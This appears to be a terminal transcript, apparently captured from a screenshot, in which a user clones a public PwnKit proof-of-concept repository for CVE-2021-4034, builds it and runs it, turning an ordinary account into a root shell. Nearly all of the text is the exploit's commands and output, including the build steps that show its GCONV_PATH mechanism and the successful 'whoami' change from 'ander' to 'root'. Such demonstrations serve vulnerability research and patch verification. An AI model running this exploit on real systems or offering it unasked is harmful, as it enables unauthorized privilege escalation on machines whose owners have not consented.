 ander@DESKTOP-IB8SH32: ~/C
ander@DESKTOP-IB8SH32:~$ git clone https://github.com/berdav/CVE-2021-4034
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 64, done.
remote: Counting objects: 100% (64/64), done.
remote: Compressing objects: 100% (40/40), done.
remote: Total 64 (delta 28), reused 52 (delta 22), pack-reused 0
Unpacking objects: 100% (64/64), 15.13 KiB | 1.16 MiB/s, done.
ander@DESKTOP-IB8SH32:~$ cd CVE-2021-4034/
ander@DESKTOP-IB8SH32:~/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
ander@DESKTOP-IB8SH32:~/CVE-2021-4034$ whoami
ander
ander@DESKTOP-IB8SH32:~/CVE-2021-4034$ ./cve-2021-4034
# whoami
root
#